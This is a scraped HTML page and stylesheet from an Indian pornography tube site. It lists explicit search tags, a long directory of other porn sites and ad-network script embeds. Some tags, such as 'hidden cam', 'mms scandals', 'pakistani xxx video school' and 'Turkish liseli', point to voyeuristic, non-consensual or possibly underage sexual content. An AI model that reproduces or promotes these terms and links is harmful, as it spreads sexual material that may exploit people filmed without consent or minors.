<a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="fa fa-hashtag"></i> Pakistani- Indian Mujra Very Sexy Girl</a><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="fa fa-hashtag"></i> tamil aunty mms</a><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="fa fa-hashtag"></i> Turkish liseli</a><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="fa fa-hashtag"></i> Tamil hidden cam</a><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="fa fa-hashtag"></i> tamil first time sex</a><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="fa fa-hashtag"></i> PAkistan anal xxx.kom</a><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="fa fa-hashtag"></i> bathing</a><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="fa fa-hashtag"></i> Pakistani xxx move you tub</a><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="fa fa-hashtag"></i> www.desi college girl xxx vedios.com</a><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="fa fa-hashtag"></i> tamil pornstar</a><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="fa fa-hashtag"></i> tamil fuck</a><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="fa fa-hashtag"></i> Tamil actress</a><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="fa fa-hashtag"></i> xxx sex porn vedio</a><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="fa fa-hashtag"></i> telugu aunty boy</a><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-hashtag"></i> Virgin</a><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="fa fa-hashtag"></i> Pakistani porn</a><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="fa fa-hashtag"></i> desi outdoor sex</a><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="fa fa-hashtag"></i> Tamil</a><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="fa fa-hashtag"></i> Pakistani</a><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="fa fa-hashtag"></i> www.tamil.new.sex.videos.com</a><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="fa fa-hashtag"></i> hijab arab</a><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="fa fa-hashtag"></i> indain Pakistan xxx video</a><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="fa fa-hashtag"></i> indian</a><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="fa fa-hashtag"></i> desi hindi xxx</a><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="fa fa-hashtag"></i> Hindi voice xxx</a><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="fa fa-hashtag"></i> Indian aunty bathing</a><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="fa fa-hashtag"></i> threesome</a><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="fa fa-hashtag"></i> desi pakistani village</a><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="fa fa-hashtag"></i> pakistani xxx</a><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="fa fa-hashtag"></i> Xxx sexe</a><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="fa fa-hashtag"></i> Telugu aunty passing toilet</a><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="fa fa-hashtag"></i> Pakistani Punjabi Desi xxx</a><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="fa fa-hashtag"></i> Tamil aunty sex in saree</a><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="fa fa-hashtag"></i> xxx full movie</a><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="fa fa-hashtag"></i> egypt</a><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="fa fa-hashtag"></i> Bhabhi</a><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="fa fa-hashtag"></i> sunny leon xxx video download.com</a><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="fa fa-hashtag"></i> pakistani college girls outdoor</a><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="fa fa-hashtag"></i> Tamil sexe video.com</a><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="fa fa-hashtag"></i> desi hidden cam</a><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="fa fa-hashtag"></i> first time indian</a><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="fa fa-hashtag"></i> pakistani xxx video school</a><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="fa fa-hashtag"></i> malaysian tamil hot fuck kapar</a><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="fa fa-hashtag"></i> Savita bhabhi sex vedio</a><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="fa fa-hashtag"></i> college tamil sex video.com xxx</a><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="fa fa-hashtag"></i> Mms scandals</a> 
    
                </div>
                
                    
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-layer-group"></i> Similar Porn Sites</h2>
                
                
                <ul class="list-1">
<!-- <li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-star"></i> desi sex video</a></li><li><a href="http://www.indianxxxvids.com" data-ct="1386750970"><i class="far fa-star"></i> www.indianxxxvids.com</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-star"></i> indian girls naked</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-star"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="http://www.sexindian.pro/" data-ct="1043656366"><i class="far fa-star"></i> Sex Indian Movies</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="far fa-star"></i> Desi Sex Stories</a></li> -->      
                </ul>
                
                
                <div class="clear"></div>
                             
                <h2><i class="far fa-star"></i> Other Some Popular Free Porn Sites</h2>
                
    
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams </a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> IndianTube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
                </ul>
                
    
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; indianpornsex.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309488b66ae474ca956aa49050ee6fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://indianpornsex.org/css/styles.css
body_size: 3668
content:
body, .header-social a:hover, .search-input, .textarea, .input, .full-links a, span.dim-mode, .hide-comments:hover, .full-recom-col .thumb:hover, .footer-social a:hover
{ background-color: rgb(22,29,36); }

body, input::placeholder, textarea::placeholder, .search button, .list-1 span, .list-1 span i, .list-2 a, .footer a
{ color: rgb(162,169,176); }

.header-social a, .thumb-image, .list-2 a, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .next-prev-more span, button.submit, .hide-comments, .footer-social a, #scroll-top
{ background-color: rgb(62,69,76); }

.header, .sort a, .thumb:hover, .next-prev-more a, .pages a:hover, .pages a.active, .list-1 a, .list-2 a:hover, .full-wrapper, .footer
{ background-color: rgb(42,49,56); }

.sort a, .search-input, .thumb p a, .full-recom-col, .full-text, .full-links, .full-links a, .comments-block, .comment-info, .textarea, .input, span.dim-mode
{ border-color: rgb(82,89,96); }

.header, .thumb:hover, .pages a:hover, .pages a.active, .next-prev-more a, .full-wrapper
{ box-shadow: 0 0 15px -5px rgb(2,9,16); }

.footer
{ box-shadow: inset 0 5px 15px -9px rgb(2,9,16); }

a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .sort a:hover, .sort a.active, h1 span, h2 span, .thumb p a i, .pages a.active, .text span, .list-1 i, .list-2 a:hover i, .full-links a i, .full-text span.colored-1, .comments-block .sub-title span, .comments-block .sub-title.active, span.dim-mode i
{ color: rgb(102, 161, 80); }

.menu, .sort a:hover, .sort a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .list-1 a:hover span i, .next-prev-more a:hover, .full-links a:hover, .full-links a:hover i, button.submit:hover, span.dim-mode:hover, span.dim-mode:hover i, #scroll-top:hover
{ background-color: rgb(102, 161, 80); color: rgb(255,255,255); }

.sort a:hover, .sort a.active, .thumb p a:hover, .full-links a:hover, span.dim-mode:hover
{ border-color: rgb(102, 161, 80); }

.menu
{ border-top-color: rgb(238, 232, 213); border-bottom-color: rgb(238, 232, 213);  }

a, h1, h2, a.logo, .header-social a, input, textarea, .thumb .overlay, .list-2 i, .list-2 a:hover, .sub-title, .full-links span, .full-text span.colored-2, .comment-info span, span.dim-mode, button.submit, .footer span, .footer a:hover, #scroll-top
{ color: rgb(242,249,250); }

.thumb .overlay
{ background-color: rgba(2,9,16,0.8); }

.full-rating a.like:hover
{ color: rgb(60,180,140); }

.full-rating a.dislike:hover
{ color: rgb(220,100,100); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Asap Condensed', sans-serif; text-transform: uppercase; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; margin-left: 1px !important; }

h1, h2 { display: block; font-weight: normal; clear: both; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { overflow: hidden; padding: 5px 0 10px 0; text-align: center; }

a.logo { font-weight: bold; display: block; font-size: 22px; height: 30px; line-height: 30px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 18px; float: right; cursor: pointer; margin: 5px 10px 0 10px; }
.menu-button { font-size: 22px; }

.search { display: none; clear: both; overflow: hidden; margin: 15px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: double; border-radius: 3px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { position: relative; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1520px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-bottom-width: 5px; border-bottom-style: solid; border-top-width: 5px; border-top-style: solid; min-width: 120px; overflow: hidden; position: absolute; top: 0; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { background-color: rgba(0,0,0,0.1); color: rgb(255,255,255); border-radius: 3px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; }
.menu a:hover { background-color: rgba(0,0,0,0.15); }
.menu li a.active, .menu li.active a { background-color: rgba(0,0,0,0.3); }
.menu i { margin-right: 5px; font-size: 16px; display: inline-block !important; vertical-align: top; height: inherit !important; line-height: inherit !important; }


.sort { overflow: hidden; margin: 10px 0 0 10px; }
.sort-group { float: left; margin: 5px 20px 0 0; }
.sort a { opacity: 0.9; border-radius: 3px; height: 30px; line-height: 30px; border-style: solid; border-width: 1px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.sort a:hover, .sort a.active { opacity: 1; }

.clear { clear: both; }

.if-on-top { margin-top: 20px !important; }

.thumbs-wrap { clear: both; }

.thumb { position: relative; overflow: hidden; padding-bottom: 10px; transition: 0.2s ease; margin-top: 10px; }
.thumb a { display: block; overflow: hidden; padding: 10px 10px 0 10px; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; font-size: 13px; }
.thumb p { line-height: 21px; height: 21px; font-size: 13px; overflow: hidden; margin: 5px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.thumb a p { margin: 10px 0 0 0 !important; font-size: 16px; }
.thumb p span { display: block; float: left; margin-right: 10px; padding: 0; }
.thumb p a { border-bottom-width: 1px; border-bottom-style: solid; display: block; float: left; margin-right: 10px; padding: 0; height: 20px; line-height: 20px; }
.thumb .overlay { position: absolute; overflow: hidden; display: block; height: 24px; line-height: 24px; padding: 0 5px; font-size: 13px; }
.thumb .overlay.top-left { top: 0; left: 0; }
.thumb .overlay.top-right { top: 0; right: 0; }
.thumb .overlay.bottom-left { bottom: 0; left: 0; }
.thumb .overlay.bottom-right { bottom: 0; right: 0; }
.thumb p.cat-title { font-size: 20px; }

.pages { clear: both; padding-top: 50px; text-align: center; font-size: 0; }
.pages a, .pages span { min-width: 30px; border-radius: 20px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { overflow: hidden; clear: both; padding: 0 10px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px 5px 0 10px; }
